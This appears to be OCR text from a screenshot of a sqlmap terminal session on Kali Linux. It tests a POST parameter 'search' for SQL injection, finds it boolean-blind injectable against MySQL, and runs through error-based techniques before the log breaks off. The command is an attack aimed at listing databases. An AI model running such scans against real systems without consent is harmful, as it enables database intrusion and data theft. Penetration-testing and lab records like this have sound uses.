 wjk@kali:~$ sqlmap -r 1.txt -p search --dbs
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:54:56 /2021-08-24/
[00:54:56] [INFO] parsing HTTP request from '1.txt'
[00:54:56] [INFO] testing connection to the target URL
[00:54:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:54:56] [INFO] testing if the target URL content is stable
[00:54:56] [INFO] target URL content is stable
[00:54:57] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[00:54:57] [INFO] testing for SQL injection on POST parameter 'search'
[00:54:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:54:57] [INFO] POST parameter 'search' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Moe")
[00:54:57] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[00:55:07] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[00:55:07] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[00:55:07] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[00:55:07] [INFO] testing 'Generic inline queries'